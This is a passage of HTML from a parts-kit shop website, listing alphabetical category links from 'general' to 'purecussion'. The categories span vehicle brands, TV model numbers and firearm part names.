	<li class="cat-item cat-item-2323"><a href="https://completepartskit.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://completepartskit.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://completepartskit.com/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://completepartskit.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://completepartskit.com/category/gl0ck/" >gl0ck</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://completepartskit.com/category/gl0ck17/" >gl0ck17</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://completepartskit.com/category/gl0ck19/" >gl0ck19</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://completepartskit.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://completepartskit.com/category/glcok/" >glcok</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://completepartskit.com/category/glencoe/" >glencoe</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://completepartskit.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://completepartskit.com/category/glock19/" >glock19</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://completepartskit.com/category/glock1923/" >glock1923</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://completepartskit.com/category/go-kart/" >go-kart</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://completepartskit.com/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://completepartskit.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://completepartskit.com/category/graco/" >graco</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://completepartskit.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://completepartskit.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://completepartskit.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://completepartskit.com/category/groen/" >groen</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://completepartskit.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://completepartskit.com/category/gunfighter/" >gunfighter</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://completepartskit.com/category/gunnitrust/" >gunnitrust</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://completepartskit.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://completepartskit.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://completepartskit.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://completepartskit.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://completepartskit.com/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://completepartskit.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://completepartskit.com/category/harman-kardon/" >harman-kardon</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://completepartskit.com/category/hatsan/" >hatsan</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://completepartskit.com/category/headlamp/" >headlamp</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://completepartskit.com/category/heyco/" >heyco</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://completepartskit.com/category/hi-point/" >hi-point</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://completepartskit.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://completepartskit.com/category/hisense/" >hisense</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://completepartskit.com/category/hk91/" >hk91</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://completepartskit.com/category/hlly/" >hlly</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://completepartskit.com/category/hmmwv/" >hmmwv</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://completepartskit.com/category/hofco/" >hofco</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://completepartskit.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://completepartskit.com/category/holley/" >holley</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://completepartskit.com/category/holset/" >holset</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://completepartskit.com/category/holzfforma/" >holzfforma</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://completepartskit.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://completepartskit.com/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://completepartskit.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://completepartskit.com/category/houser/" >houser</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://completepartskit.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://completepartskit.com/category/hr1446/" >hr1446</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://completepartskit.com/category/hr880/" >hr880</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://completepartskit.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://completepartskit.com/category/hvac/" >hvac</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://completepartskit.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://completepartskit.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://completepartskit.com/category/hydrogen/" >hydrogen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://completepartskit.com/category/hyster/" >hyster</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://completepartskit.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://completepartskit.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://completepartskit.com/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://completepartskit.com/category/ilse/" >ilse</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://completepartskit.com/category/imports/" >imports</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://completepartskit.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://completepartskit.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://completepartskit.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://completepartskit.com/category/indra/" >indra</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://completepartskit.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://completepartskit.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://completepartskit.com/category/interpump/" >interpump</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://completepartskit.com/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://completepartskit.com/category/jacking/" >jacking</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://completepartskit.com/category/jagged/" >jagged</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://completepartskit.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://completepartskit.com/category/jefe/" >jefe</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://completepartskit.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://completepartskit.com/category/jiffy/" >jiffy</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://completepartskit.com/category/jims/" >jims</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://completepartskit.com/category/jo-han/" >jo-han</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://completepartskit.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://completepartskit.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://completepartskit.com/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://completepartskit.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://completepartskit.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://completepartskit.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://completepartskit.com/category/kdsg/" >kdsg</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://completepartskit.com/category/kfx450/" >kfx450</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://completepartskit.com/category/kfx450r/" >kfx450r</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://completepartskit.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://completepartskit.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://completepartskit.com/category/kodiak/" >kodiak</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://completepartskit.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://completepartskit.com/category/komplettsatz/" >komplettsatz</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://completepartskit.com/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://completepartskit.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://completepartskit.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://completepartskit.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://completepartskit.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://completepartskit.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://completepartskit.com/category/larue/" >larue</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://completepartskit.com/category/lavalock/" >lavalock</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://completepartskit.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://completepartskit.com/category/lemforder/" >lemförder</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://completepartskit.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://completepartskit.com/category/lg60uf7300-ut/" >lg60uf7300-ut</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://completepartskit.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://completepartskit.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://completepartskit.com/category/lift-rite/" >lift-rite</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://completepartskit.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://completepartskit.com/category/lightening/" >lightening</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://completepartskit.com/category/lightnin/" >lightnin</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://completepartskit.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://completepartskit.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://completepartskit.com/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://completepartskit.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://completepartskit.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://completepartskit.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://completepartskit.com/category/lowrider/" >lowrider</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://completepartskit.com/category/ls2516/" >ls2516</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://completepartskit.com/category/ltr450/" >ltr450</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://completepartskit.com/category/ltz400/" >ltz400</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://completepartskit.com/category/lyman/" >lyman</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://completepartskit.com/category/m16a1/" >m16a1</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://completepartskit.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://completepartskit.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://completepartskit.com/category/maddox/" >maddox</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://completepartskit.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://completepartskit.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://completepartskit.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://completepartskit.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://completepartskit.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://completepartskit.com/category/malossi/" >malossi</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://completepartskit.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://completepartskit.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://completepartskit.com/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://completepartskit.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://completepartskit.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://completepartskit.com/category/meccano/" >meccano</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://completepartskit.com/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://completepartskit.com/category/meister/" >meister</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://completepartskit.com/category/melco/" >melco</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://completepartskit.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://completepartskit.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://completepartskit.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://completepartskit.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://completepartskit.com/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://completepartskit.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://completepartskit.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://completepartskit.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://completepartskit.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://completepartskit.com/category/mm30/" >mm30</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://completepartskit.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://completepartskit.com/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://completepartskit.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://completepartskit.com/category/moderoid/" >moderoid</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://completepartskit.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://completepartskit.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://completepartskit.com/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://completepartskit.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://completepartskit.com/category/mossberg/" >mossberg</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://completepartskit.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://completepartskit.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://completepartskit.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://completepartskit.com/category/ms880/" >ms880</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://completepartskit.com/category/mst3k/" >mst3k</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://completepartskit.com/category/mtech2/" >mtech2</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://completepartskit.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://completepartskit.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://completepartskit.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://completepartskit.com/category/nakhon/" >nakhon</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://completepartskit.com/category/namura/" >namura</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://completepartskit.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://completepartskit.com/category/nest/" >nest</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://completepartskit.com/category/newer/" >newer</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://completepartskit.com/category/nickronomicon/" >nickronomicon</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://completepartskit.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://completepartskit.com/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://completepartskit.com/category/nspec/" >nspec</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://completepartskit.com/category/nt11/" >nt11</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://completepartskit.com/category/ntnt11/" >ntnt11</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://completepartskit.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://completepartskit.com/category/oemgenuine/" >oemgenuine</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://completepartskit.com/category/offgrid/" >offgrid</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://completepartskit.com/category/oled/" >oled</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://completepartskit.com/category/oled42c2aua/" >oled42c2aua</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://completepartskit.com/category/oled42c3aua/" >oled42c3aua</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://completepartskit.com/category/oled48a1pua/" >oled48a1pua</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://completepartskit.com/category/oled48c1aub/" >oled48c1aub</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://completepartskit.com/category/oled48c2aua/" >oled48c2aua</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://completepartskit.com/category/oled55a1pua/" >oled55a1pua</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://completepartskit.com/category/oled55b2pua/" >oled55b2pua</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://completepartskit.com/category/oled55b6p-u/" >oled55b6p-u</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://completepartskit.com/category/oled55b7a-u/" >oled55b7a-u</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://completepartskit.com/category/oled55c1aub/" >oled55c1aub</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://completepartskit.com/category/oled55c3pua/" >oled55c3pua</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://completepartskit.com/category/oled55c7p-u/" >oled55c7p-u</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://completepartskit.com/category/oled55c8aua/" >oled55c8aua</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://completepartskit.com/category/oled55c9aua/" >oled55c9aua</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://completepartskit.com/category/oled55cxaua/" >oled55cxaua</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://completepartskit.com/category/oled55e8pla/" >oled55e8pla</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://completepartskit.com/category/oled65b2pua/" >oled65b2pua</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://completepartskit.com/category/oled65b3pua/" >oled65b3pua</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://completepartskit.com/category/oled65b6p-u/" >oled65b6p-u</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://completepartskit.com/category/oled65b7p-u/" >oled65b7p-u</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://completepartskit.com/category/oled65b8pua/" >oled65b8pua</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://completepartskit.com/category/oled65c1aub/" >oled65c1aub</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://completepartskit.com/category/oled65c2aua/" >oled65c2aua</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://completepartskit.com/category/oled65c2pua/" >oled65c2pua</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://completepartskit.com/category/oled65c3aua/" >oled65c3aua</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://completepartskit.com/category/oled65c3pua/" >oled65c3pua</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://completepartskit.com/category/oled65c7p-u/" >oled65c7p-u</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://completepartskit.com/category/oled65c8aua/" >oled65c8aua</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://completepartskit.com/category/oled65c8pua/" >oled65c8pua</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://completepartskit.com/category/oled65c9aua/" >oled65c9aua</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://completepartskit.com/category/oled65cxaua/" >oled65cxaua</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://completepartskit.com/category/oled65e9pua/" >oled65e9pua</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://completepartskit.com/category/oled77a2pua/" >oled77a2pua</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://completepartskit.com/category/oled77b2aua/" >oled77b2aua</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://completepartskit.com/category/oled77b2pua/" >oled77b2pua</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://completepartskit.com/category/oled77b3aua/" >oled77b3aua</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://completepartskit.com/category/oled77b3pua/" >oled77b3pua</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://completepartskit.com/category/oled77c1pub/" >oled77c1pub</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://completepartskit.com/category/oled77c2aua/" >oled77c2aua</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://completepartskit.com/category/oled77c3aua/" >oled77c3aua</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://completepartskit.com/category/oled77cxaua/" >oled77cxaua</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://completepartskit.com/category/oled77g2pua/" >oled77g2pua</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://completepartskit.com/category/oled77g3pua/" >oled77g3pua</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://completepartskit.com/category/oled83c2aua/" >oled83c2aua</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://completepartskit.com/category/oled83c4aua/" >oled83c4aua</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://completepartskit.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://completepartskit.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://completepartskit.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://completepartskit.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://completepartskit.com/category/oris/" >oris</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://completepartskit.com/category/ossa/" >ossa</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://completepartskit.com/category/otaki/" >otaki</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://completepartskit.com/category/otdlast/" >otd&#039;last</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://completepartskit.com/category/otdmengqi/" >otd&#039;mengqi&#039;</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://completepartskit.com/category/otdwhisperwind/" >otd&#039;whisperwind</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://completepartskit.com/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://completepartskit.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://completepartskit.com/category/p320/" >p320</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://completepartskit.com/category/p365/" >p365</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://completepartskit.com/category/p554/" >p554</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://completepartskit.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://completepartskit.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://completepartskit.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://completepartskit.com/category/pallet/" >pallet</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://completepartskit.com/category/palmetto/" >palmetto</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://completepartskit.com/category/pandoras/" >pandora&#039;s</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://completepartskit.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://completepartskit.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://completepartskit.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://completepartskit.com/category/patmos/" >patmos</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://completepartskit.com/category/pell/" >pell</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://completepartskit.com/category/pellet/" >pellet</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://completepartskit.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://completepartskit.com/category/pentair/" >pentair</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://completepartskit.com/category/pf940cl/" >pf940cl</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://completepartskit.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://completepartskit.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://completepartskit.com/category/pietro/" >pietro</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://completepartskit.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://completepartskit.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://completepartskit.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://completepartskit.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://completepartskit.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://completepartskit.com/category/polisport/" >polisport</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://completepartskit.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://completepartskit.com/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://completepartskit.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://completepartskit.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://completepartskit.com/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://completepartskit.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://completepartskit.com/category/pps43/" >pps43</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://completepartskit.com/category/ppsh41/" >ppsh41</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://completepartskit.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://completepartskit.com/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://completepartskit.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://completepartskit.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://completepartskit.com/category/preset/" >preset</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://completepartskit.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://completepartskit.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://completepartskit.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://completepartskit.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://completepartskit.com/category/pro-one/" >pro-one</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://completepartskit.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://completepartskit.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://completepartskit.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://completepartskit.com/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://completepartskit.com/category/protocol/" >protocol</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://completepartskit.com/category/proton/" >proton</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://completepartskit.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://completepartskit.com/category/purecussion/" >purecussion</a>
</li>
